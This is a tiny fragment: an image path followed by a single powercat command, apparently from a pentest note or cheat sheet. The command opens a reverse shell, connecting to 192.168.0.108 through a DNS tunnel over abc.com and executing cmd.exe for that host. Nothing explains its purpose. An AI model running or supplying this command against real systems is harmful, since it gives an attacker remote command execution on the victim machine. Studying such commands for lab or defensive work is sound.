 >powercat -c 192.168.0.108 -v -dns abc.com -e cmd.exe